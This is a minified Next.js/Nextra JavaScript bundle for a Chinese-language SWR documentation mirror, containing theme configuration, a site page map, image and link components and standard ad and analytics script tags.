Element");this._checkForIntersections=l(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(){return window.performance&&performance.now&&performance.now()}function l(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}}function u(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function c(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function d(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),a=Math.max(e.left,t.left),i=Math.min(e.right,t.right),o=i-a,s=r-n;return o>=0&&s>=0&&{top:n,bottom:r,left:a,right:i,width:o,height:s}||null}function p(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):h()}function h(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function m(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function x(e,t){for(var n=t;n;){if(n==e)return!0;n=g(n)}return!1}function g(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?a(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host)?n.host:n}function v(e){return e&&9===e.nodeType}}()},2895:function(e,t,n){"use strict";var r=n(6097);function a(e){if(Array.isArray(e))return -1!==e.indexOf("ssh")||-1!==e.indexOf("rsync");if("string"!=typeof e)return!1;var t=r(e);if(e=e.substring(e.indexOf("://")+3),a(t))return!0;var n=RegExp(".([a-zA-Z\\d]+):(\\d+)/");return!e.match(n)&&e.indexOf("@")<e.indexOf(":")}e.exports=a},2221:function(e,t,n){"use strict";var r,a;e.exports=(null==(r=n.g.process)?void 0:r.env)&&"object"==typeof(null==(a=n.g.process)?void 0:a.env)?n.g.process:n(2286)},5596:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(7126)}])},7126:function(e,t,n){"use strict";n.r(t),n.d(t,{__toc:function(){return h},default:function(){return m}});var r,a,i=n(2676),o=n(4894),s=n(2629);function l(e){let{height:t}=e;return(0,i.jsx)("svg",{height:t,viewBox:"0 0 291 69",fill:"none",children:(0,i.jsx)("path",{d:"M0 36.53c.07 17.6 14.4 32.01 32.01 32.01a32.05 32.05 0 0032.01-32V32a13.2 13.2 0 0123.4-8.31h20.7A32.07 32.07 0 0077.2 0a32.05 32.05 0 00-32 32.01v4.52A13.2 13.2 0 0132 49.71a13.2 13.2 0 01-13.18-13.18 3.77 3.77 0 00-3.77-3.77H3.76A3.77 3.77 0 000 36.53zM122.49 68.54a32.14 32.14 0 01-30.89-23.7h20.67a13.16 13.16 0 0023.4-8.3V32A32.05 32.05 0 01167.68 0c17.43 0 31.64 14 32 31.33l.1 5.2a13.2 13.2 0 0023.4 8.31h20.7a32.07 32.07 0 01-30.91 23.7c-17.61 0-31.94-14.42-32.01-32l-.1-4.7v-.2a13.2 13.2 0 00-13.18-12.81 13.2 13.2 0 00-13.18 13.18v4.52a32.05 32.05 0 01-32.01 32.01zM247.94 23.7a13.16 13.16 0 0123.4 8.31 3.77 3.77 0 003.77 3.77h11.3a3.77 3.77 0 003.76-3.77A32.05 32.05 0 00258.16 0a32.07 32.07 0 00-30.92 23.7h20.7z",fill:"currentColor"})})}var u=n(7133),c=n(1810),d={project:{icon:null},docsRepositoryBase:"https://github.com/vercel/swr-site/blob/main",useNextSeoProps(){let{asPath:e}=(0,s.useRouter)();return"/"===e?{titleTemplate:"SWR 中文网"}:{titleTemplate:"%s – SWR 中文网"}},toc:{float:!0,title:()=>"目录"},search:{placeholder:()=>(0,u.Z)(c.pH)},editLink:{component:null},feedback:{content:null},logo:()=>{let e=(0,u.Z)(c.v7);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(l,{height:12}),(0,i.jsx)("span",{className:"mx-2 font-extrabold hidden md:inline select-none",title:"SWR: ".concat(e),children:"SWR"})]})},head:()=>{let{route:e,locales:t,locale:n}=(0,s.useRouter)(),{frontMatter:r,title:a}=(0,o.ZR)(),l=(0,u.Z)(c.v7),d=(0,u.Z)(c.So),p=new URL("https://swr-card.vercel.app");/\/index\.+/.test(e)||p.searchParams.set("title",a||l);let h=t.join(", "),f=r.description||d;return r.image||p.toString(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("script",{src:"https://nodejs.cn/_static/js/common.js?t=251101",defer:!0}),(0,i.jsx)("script",{src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443",async:!0,crossorigin:"anonymous"}),(0,i.jsx)("script",{src:"https://sdk.51.la/js-sdk-pro.min.js",async:!0,crossorigin:"anonymous"}),(0,i.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/favicon/apple-touch-icon.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/favicon/favicon-32x32.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/favicon/favicon-16x16.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/svg+xml",href:"/favicon/favicon.svg"}),(0,i.jsx)("link",{rel:"manifest",href:"/favicon/site.webmanifest"}),(0,i.jsx)("link",{rel:"mask-icon",href:"/favicon/safari-pinned-tab.svg",color:"#000000"}),(0,i.jsx)("meta",{httpEquiv:"Content-Language",content:h}),(0,i.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,i.jsx)("meta",{name:"apple-mobile-web-app-title",content:"SWR"}),(0,i.jsx)("meta",{name:"description",content:f}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),t.filter(e=>e!==n).map(e=>(0,i.jsx)(i.Fragment,{}))]})},footer:{text:()=>(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{style:{textAlign:"center",width:"100%"},children:["SWR v2.3 中文网 - 粤ICP备13048890号",(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"https://nodejs.cn/#swr",target:"_blank",children:"Nodejs.cn 旗下网站"})})]})})},gitTimestamp:null,i18n:[]};n(2477),n(9704),n(5271);let p=function(e){let{Component:t,pageProps:n}=e;return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(t,{...n})})},h=[];function f(e){return(0,i.jsx)(i.Fragment,{})}var m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.jsx)(p,{...e,children:(0,i.jsx)(f,{...e})})};let x=(r=globalThis)[a=Symbol.for("__nextra_internal__")]||(r[a]=Object.create(null));x.Layout=o.ZP,x.pageMap=[{kind:"Meta",locale:"en-US",data:{index:{title:"Introduction",type:"page",display:"hidden"},docs:{title:"文档",type:"page"},examples:{display:"hidden",title:"Examples",type:"page"},blog:{display:"hidden",title:"Blog",type:"page",theme:{sidebar:!1}},nodejs_link:{type:"page",newWindow:!0,title:"Nodejs.cn",href:"https://nodejs.cn/#swr"}}},{kind:"Folder",name:"blog",route:"/blog",children:[{kind:"Meta",locale:"en-US",data:{"swr-v2":"Announcing SWR 2.0","swr-v1":"Announcing SWR 1.0"}},{kind:"MdxPage",name:"swr-v1",route:"/blog/swr-v1",locale:"en-US",frontMatter:{image:"https://assets.vercel.com/image/upload/v1630059453/swr/v1.png",description:"Almost 2 years ago we open sourced SWR, the tiny data-fetching React library that people love. Today we are reaching another milestone: the 1.0 version of SWR.",date:"August 27th, 2021"}},{kind:"MdxPage",name:"swr-v2",route:"/blog/swr-v2",locale:"en-US",frontMatter:{image:"https://assets.vercel.com/image/upload/v1670542323/swr/v2.png",description:"Announcing SWR 2.0: new mutation APIs and improved optimistic UI capabilities, new DevTools, better support for concurrent rendering, and more.",date:"December 9th, 2022"}}]},{kind:"MdxPage",name:"blog",route:"/blog",locale:"en-US",frontMatter:{title:"Blog",searchable:!1}},{kind:"Folder",name:"docs",route:"/docs",children:[{kind:"Meta",locale:"en-US",data:{"getting-started":"入门",api:"API","global-configuration":"全局配置","data-fetching":"数据请求",revalidation:"自动重新验证",arguments:"参数",mutation:"修改和重新验证","error-handling":"错误处理","conditional-fetching":"条件数据请求",pagination:"分页",subscription:"订阅",prefetching:"预请求","with-nextjs":"Next.js SSG 和 SSR",typescript:"TypeScript",suspense:"暂停",middleware:"中间件",advanced:"高级"}},{kind:"Folder",name:"advanced",route:"/docs/advanced",children:[{kind:"Meta",locale:"en-US",data:{understanding:"了解 SWR",cache:"缓存",performance:"性能","react-native":"React Native",devtools:"开发者工具"}},{kind:"MdxPage",name:"cache",route:"/docs/advanced/cache",locale:"en-US"},{kind:"MdxPage",name:"devtools",route:"/docs/advanced/devtools",locale:"en-US"},{kind:"MdxPage",name:"performance",route:"/docs/advanced/performance",locale:"en-US"},{kind:"MdxPage",name:"react-native",route:"/docs/advanced/react-native",locale:"en-US"},{kind:"MdxPage",name:"understanding",route:"/docs/advanced/understanding",locale:"en-US"}]},{kind:"MdxPage",name:"api",route:"/docs/api",locale:"en-US"},{kind:"MdxPage",name:"arguments",route:"/docs/arguments",locale:"en-US"},{kind:"MdxPage",name:"conditional-fetching",route:"/docs/conditional-fetching",locale:"en-US"},{kind:"MdxPage",name:"data-fetching",route:"/docs/data-fetching",locale:"en-US"},{kind:"MdxPage",name:"error-handling",route:"/docs/error-handling",locale:"en-US"},{kind:"MdxPage",name:"getting-started",route:"/docs/getting-started",locale:"en-US"},{kind:"MdxPage",name:"global-configuration",route:"/docs/global-configuration",locale:"en-US"},{kind:"MdxPage",name:"middleware",route:"/docs/middleware",locale:"en-US"},{kind:"MdxPage",name:"mutation",route:"/docs/mutation",locale:"en-US"},{kind:"MdxPage",name:"pagination",route:"/docs/pagination",locale:"en-US"},{kind:"MdxPage",name:"prefetching",route:"/docs/prefetching",locale:"en-US"},{kind:"MdxPage",name:"revalidation",route:"/docs/revalidation",locale:"en-US"},{kind:"MdxPage",name:"subscription",route:"/docs/subscription",locale:"en-US"},{kind:"MdxPage",name:"suspense",route:"/docs/suspense",locale:"en-US"},{kind:"MdxPage",name:"typescript",route:"/docs/typescript",locale:"en-US"},{kind:"MdxPage",name:"with-nextjs",route:"/docs/with-nextjs",locale:"en-US"}]},{kind:"Folder",name:"examples",route:"/examples",children:[{kind:"Meta",locale:"en-US",data:{basic:"基本用法",auth:"验证","optimistic-ui":"乐观的用户界面","infinite-loading":"无限加载","error-handling":"错误处理",ssr:"Next.js SSR",subscription:"订阅"}},{kind:"MdxPage",name:"auth",route:"/examples/auth",locale:"en-US",frontMatter:{title:"Authentication",full:!0}},{kind:"MdxPage",name:"basic",route:"/examples/basic",locale:"en-US",frontMatter:{title:"Basic Usage",full:!0}},{kind:"MdxPage",name:"error-handling",route:"/examples/error-handling",locale:"en-US",frontMatter:{title:"Error Handling",full:!0}},{kind:"MdxPage",name:"infinite-loading",route:"/examples/infinite-loading",locale:"en-US",frontMatter:{title:"Infinite Loading",full:!0}},{kind:"MdxPage",name:"optimistic-ui",route:"/examples/optimistic-ui",locale:"en-US",frontMatter:{title:"Optimistic UI",full:!0}},{kind:"MdxPage",name:"ssr",route:"/examples/ssr",locale:"en-US",frontMatter:{title:"Next.js SSR",full:!0}},{kind:"MdxPage",name:"subscription",route:"/examples/subscription",locale:"en-US",frontMatter:{title:"Subscription",full:!0}}]},{kind:"MdxPage",name:"index",route:"/",locale:"en-US"}],x.flexsearch={codeblocks:!1},x.themeConfig=d},7133:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(2629);function a(e){let{locale:t,defaultLocale:n}=(0,r.useRouter)();if(!e)throw Error("Pass a locales map as argument to useLocalesMap");if(!i(e))throw Error("Locales map must be an object");if(!e.hasOwnProperty(n))throw Error('Locales map must contain default locale "'.concat(n,'"'));if(e.hasOwnProperty(t)&&typeof e[t]!=typeof e[n])throw Error('Invalid locales map: Shape of "'.concat(t,'" must be the same as "').concat(n,'"'));return["string","number","symbol"].includes(typeof e[n])?e[t]||e[n]:o(JSON.parse(JSON.stringify(e[n])),e[t])}function i(e){return e&&"object"==typeof e&&!Array.isArray(e)}function o(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(!n.length)return e;let a=n.shift();if(i(e)&&i(a))for(let t in a)i(a[t])?(e[t]||Object.assign(e,{[t]:{}}),o(e[t],a[t])):Object.assign(e,{[t]:a[t]});return o(e,...n)}},2698:function(e,t){"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return u},ACTION_NAVIGATE:function(){return i},ACTION_PREFETCH:function(){return l},ACTION_REFRESH:function(){return a},ACTION_RESTORE:function(){return o},ACTION_SERVER_ACTION:function(){return c},ACTION_SERVER_PATCH:function(){return s},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return d}});let a="refresh",i="navigate",o="restore",s="server-patch",l="prefetch",u="fast-refresh",c="server-action";function d(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}!function(e){e.AUTO="auto",e.FULL="full",e.TEMPORARY="temporary"}(n||(n={})),function(e){e.fresh="fresh",e.reusable="reusable",e.expired="expired",e.stale="stale"}(r||(r={})),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7878:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return i}});let r=n(7278),a="";function i(e,t,i,o){{let s=n(7636).normalizeLocalePath,l=n(2527).detectDomainLocale,u=t||s(e,i).detectedLocale,c=l(o,void 0,u);if(c){let t="http"+(c.http?"":"s")+"://",n=u===c.defaultLocale?"":"/"+u;return""+t+c.domain+(0,r.normalizePathTrailingSlash)(""+a+n+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1768:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return y}});let r=n(2430),a=n(1778),i=n(2676),o=a._(n(5271)),s=r._(n(967)),l=r._(n(7433)),u=n(4117),c=n(837),d=n(322);n(3048);let p=n(3452),h=r._(n(4702)),f={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function m(e,t,n,r,a,i,o){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&a(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let r=!1,a=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>a,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{a=!0,t.stopPropagation()}})}(null==r?void 0:r.current)&&r.current(e)}}))}function x(e){return o.use?{fetchPriority:e}:{fetchpriority:e}}let g=(0,o.forwardRef)((e,t)=>{let{src:n,srcSet:r,sizes:a,height:s,width:l,decoding:u,className:c,style:d,fetchPriority:p,placeholder:h,loading:f,unoptimized:g,fill:v,onLoadRef:y,onLoadingCompleteRef:b,setBlurComplete:_,setShowAltText:w,sizesInput:k,onLoad:j,onError:E,...O}=e;return(0,i.jsx)("img",{...O,...x(p),loading:f,width:l,height:s,decoding:u,"data-nimg":v?"fill":"1",className:c,style:d,sizes:a,srcSet:r,src:n,ref:(0,o.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(E&&(e.src=e.src),e.complete&&m(e,h,y,b,_,g,k))},[n,h,y,b,_,E,g,k,t]),onLoad:e=>{m(e.currentTarget,h,y,b,_,g,k)},onError:e=>{w(!0),"empty"!==h&&_(!0),E&&E(e)}})});function v(e){let{isAppRouter:t,imgAttributes:n}=e,r={as:"image",imageSrcSet:n.srcSet,imageSizes:n.sizes,crossOrigin:n.crossOrigin,referrerPolicy:n.referrerPolicy,...x(n.fetchPriority)};return t&&s.default.preload?(s.default.preload(n.src,r),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:n.srcSet?void 0:n.src,...r},"__nimg-"+n.src+n.srcSet+n.sizes)})}let y=(0,o.forwardRef)((e,t)=>{let n=!(0,o.useContext)(p.RouterContext),r=(0,o.useContext)(d.ImageConfigContext),a=(0,o.useMemo)(()=>{var e;let t=f||r||c.imageConfigDefault,n=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),a=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:n,deviceSizes:a,qualities:i}},[r]),{onLoad:s,onLoadingComplete:l}=e,m=(0,o.useRef)(s);(0,o.useEffect)(()=>{m.current=s},[s]);let x=(0,o.useRef)(l);(0,o.useEffect)(()=>{x.current=l},[l]);let[y,b]=(0,o.useState)(!1),[_,w]=(0,o.useState)(!1),{props:k,meta:j}=(0,u.getImgProps)(e,{defaultLoader:h.default,imgConf:a,blurComplete:y,showAltText:_});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(g,{...k,unoptimized:j.unoptimized,placeholder:j.placeholder,fill:j.fill,onLoadRef:m,onLoadingCompleteRef:x,setBlurComplete:b,setShowAltText:w,sizesInput:e.sizes,ref:t}),j.priority?(0,i.jsx)(v,{isAppRouter:n,imgAttributes:k}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5219:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return w}});let r=n(2430),a=n(2676),i=r._(n(5271)),o=n(7681),s=n(6138),l=n(4057),u=n(5805),c=n(0),d=n(3452),p=n(9970),h=n(4212),f=n(7878),m=n(7631),x=n(2698),g=new Set;function v(e,t,n,r,a,i){if(i||(0,s.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let a=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(g.has(a))return;g.add(a)}(async()=>i?e.prefetch(t,a):e.prefetch(t,n,r))().catch(e=>{})}}function y(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}function b(e,t,n,r,a,o,l,u,c){let{nodeName:d}=e.currentTarget;if("A"===d.toUpperCase()&&(y(e)||!c&&!(0,s.isLocalURL)(n)))return;e.preventDefault();let p=()=>{let e=null==l||l;"beforePopState"in t?t[a?"replace":"push"](n,r,{shallow:o,locale:u,scroll:e}):t[a?"replace":"push"](r||n,{scroll:e})};c?i.default.startTransition(p):p()}function _(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let w=i.default.forwardRef(function(e,t){let n,r;let{href:s,as:l,children:g,prefetch:y=null,passHref:w,replace:k,shallow:j,scroll:E,locale:O,onClick:T,onMouseEnter:S,onTouchStart:C,legacyBehavior:N=!1,...I}=e;n=g,N&&("string"==typeof n||"number"==typeof n)&&(n=(0,a.jsx)("a",{children:n}));let R=i.default.useContext(d.RouterContext),A=i.default.useContext(p.AppRouterContext),P=null!=R?R:A,L=!R,M=!1!==y,Z=null===y?x.PrefetchKind.AUTO:x.PrefetchKind.FULL,{href:D,as:F}=i.default.useMemo(()=>{if(!R){let e=_(s);return{href:e,as:l?_(l):e}}let[e,t]=(0,o.resolveHref)(R,s,!0);return{href:e,as:l?(0,o.resolveHref)(R,l):t||e}},[R,s,l]),U=i.default.useRef(D),$=i.default.useRef(F);N&&(r=i.default.Children.only(n));let z=N?r&&"object"==typeof r&&r.ref:t,[W,H,B]=(0,h.useIntersection)({rootMargin:"200px"}),V=i.default.useCallback(e=>{($.current!==F||U.current!==D)&&(B(),$.current=F,U.current=D),W(e),z&&("function"==typeof z?z(e):"object"==typeof z&&(z.current=e))},[F,z,D,B,W]);i.default.useEffect(()=>{P&&H&&M&&v(P,D,F,{locale:O},{kind:Z},L)},[F,D,H,O,M,null==R?void 0:R.locale,P,L,Z]);let G={ref:V,onClick(e){N||"function"!=typeof T||T(e),N&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),P&&!e.defaultPrevented&&b(e,P,D,F,k,j,E,O,L)},onMouseEnter(e){N||"function"!=typeof S||S(e),N&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),P&&(M||!L)&&v(P,D,F,{locale:O,priority:!0,bypassPrefetchedCheck:!0},{kind:Z},L)},onTouchStart:function(e){N||"function"!=typeof C||C(e),N&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),P&&(M||!L)&&v(P,D,F,{locale:O,priority:!0,bypassPrefetchedCheck:!0},{kind:Z},L)}};if((0,u.isAbsoluteUrl)(F))G.href=F;else if(!N||w||"a"===r.type&&!("href"in r.props)){let e=void 0!==O?O:null==R?void 0:R.locale,t=(null==R?void 0:R.isLocaleDomain)&&(0,f.getDomainLocale)(F,e,null==R?void 0:R.locales,null==R?void 0:R.domainLocales);G.href=t||(0,m.addBasePath)((0,c.addLocale)(F,e,null==R?void 0:R.defaultLocale))}return N?i.default.cloneElement(r,G):(0,a.jsx)("a",{...I,...G,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7636:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return r}});let r=(e,t)=>n(4922).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4212:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return c}});let r=n(5271),a=n(9401),i="function"==typeof IntersectionObserver,o=new Map,s=[];function l(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=s.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=o.get(r)))return t;let a=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=a.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:a},s.push(n),o.set(n,t),t}function u(e,t,n){let{id:r,observer:a,elements:i}=l(n);return i.set(e,t),a.observe(e),function(){if(i.delete(e),a.unobserve(e),0===i.size){a.disconnect(),o.delete(r);let e=s.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&s.splice(e,1)}}}function c(e){let{rootRef:t,rootMargin:n,disabled:o}=e,s=o||!i,[l,c]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(i){if(s||l)return;let e=d.current;if(e&&e.tagName)return u(e,e=>e&&c(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!l){let e=(0,a.requestIdleCallback)(()=>c(!0));return()=>(0,a.cancelIdleCallback)(e)}},[s,n,t,l,d.current]),[p,l,(0,r.useCallback)(()=>{c(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4117:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return d}}),n(3048);let r=n(8028),a=n(837);function i(e){return void 0!==e.default}function o(e){return void 0!==e.src}function s(e){return"object"==typeof e&&(i(e)||o(e))}function l(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function u(e,t,n){let{deviceSizes:r,allSizes:a}=e;if(n){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let r;r=e.exec(n);r)t.push(parseInt(r[2]));if(t.length){let e=.01*Math.min(...t);return{widths:a.filter(t=>t>=r[0]*e),kind:"w"}}return{widths:a,kind:"w"}}return"number"!=typeof t?{widths:r,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>a.find(t=>t>=e)||a[a.length-1]))],kind:"x"}}function c(e){let{config:t,src:n,unoptimized:r,width:a,quality:i,sizes:o,loader:s}=e;if(r)return{src:n,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=u(t,a,o),d=l.length-1;return{sizes:o||"w"!==c?o:"100vw",srcSet:l.map((e,r)=>s({config:t,src:n,quality:i,width:e})+" "+("w"===c?e:r+1)+c).join(", "),src:s({config:t,src:n,quality:i,width:l[d]})}}function d(e,t){let n,o,u,{src:d,sizes:p,unoptimized:h=!1,priority:f=!1,loading:m,className:x,quality:g,width:v,height:y,fill:b=!1,style:_,overrideSrc:w,onLoad:k,onLoadingComplete:j,placeholder:E="empty",blurDataURL:O,fetchPriority:T,decoding:S="async",layout:C,objectFit:N,objectPosition:I,lazyBoundary:R,lazyRoot:A,...P}=e,{imgConf:L,showAltText:M,blurComplete:Z,defaultLoader:D}=t,F=L||a.imageConfigDefault;if("allSizes"in F)n=F;else{var U;let e=[...F.deviceSizes,...F.imageSizes].sort((e,t)=>e-t),t=F.deviceSizes.sort((e,t)=>e-t),r=null==(U=F.qualities)?void 0:U.sort((e,t)=>e-t);n={...F,allSizes:e,deviceSizes:t,qualities:r}}if(void 0===D)throw Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config");let $=P.loader||D;delete P.loader,delete P.srcSet;let z="__next_img_default"in $;if(z){if("custom"===n.loader)throw Error('Image with src "'+d+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=$;$=t=>{let{config:n,...r}=t;return e(r)}}if(C){"fill"===C&&(b=!0);let e={responsive:"100vw",fill:"100vw"},t={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[C];t&&(_={..._,...t});let n=e[C];n&&!p&&(p=n)}let W="",H=l(v),B=l(y);if(s(d)){let e=i(d)?d.default:d;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(o=e.blurWidth,u=e.blurHeight,O=O||e.blurDataURL,W=e.src,!b){if(H||B){if(H&&!B){let t=H/e.width;B=Math.round(e.height*t)}else if(!H&&B){let t=B/e.height;H=Math.round(e.width*t)}}else H=e.width,B=e.height}}let V=!f&&("lazy"===m||void 0===m);(!(d="string"==typeof d?d:W)||d.startsWith("data:")||d.startsWith("blob:"))&&(h=!0,V=!1),n.unoptimized&&(h=!0),z&&d.endsWith(".svg")&&!n.dangerouslyAllowSVG&&(h=!0),f&&(T="high");let G=l(g),q=Object.assign(b?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:N,objectPosition:I}:{},M?{}:{color:"transparent"},_),K=Z||"empty"===E?null:"blur"===E?'url("data:image/svg+xml;charset=utf-8,'+(0,r.getImageBlurSvg)({widthInt:H,heightInt:B,blurWidth:o,blurHeight:u,blurDataURL:O||"",objectFit:q.objectFit})+'")':'url("'+E+'")',Y=K?{backgroundSize:q.objectFit||"cover",backgroundPosition:q.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:K}:{},Q=c({config:n,src:d,unoptimized:h,width:H,quality:G,sizes:p,loader:$});return{props:{...P,loading:V?"lazy":m,fetchPriority:T,width:H,height:B,decoding:S,className:x,style:{...q,...Y},sizes:Q.sizes,srcSet:Q.srcSet,src:w||Q.src},meta:{unoptimized:h,priority:f,placeholder:E,fill:b}}}},8028:function(e,t){"use strict";function n(e){let{widthInt:t,heightInt:n,blurWidth:r,blurHeight:a,blurDataURL:i,objectFit:o}=e,s=r?40*r:t,l=a?40*a:n,u=s&&l?"viewBox='0 0 "+s+" "+l+"'":"",c=u?"none":"contain"===o?"xMidYMid":"cover"===o?"xMidYMid slice":"none";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+u+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur 